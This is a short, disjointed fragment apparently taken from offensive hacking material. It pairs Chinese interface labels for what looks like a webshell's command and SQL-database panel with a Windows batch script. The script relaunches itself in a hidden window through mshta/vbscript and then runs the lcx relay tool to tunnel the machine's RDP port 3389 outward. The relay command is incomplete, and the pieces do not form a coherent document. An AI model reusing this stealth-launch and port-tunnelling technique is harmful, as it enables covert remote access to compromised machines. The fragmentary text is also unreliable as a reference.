 命令---------
cmd /c
type lcx.bat
执行
查找类------
查找
数据库------
驱动文件
驱动类
断开db
sql语句
执行sql
信息----
@echo off
if "%1" == "h" goto begin
mshta vbscript:createobject("wscript.shell").run("%~nx0 h",0)(window.close)&&exit
:begin
lcx -slave 4444 3389
www.wooyun.org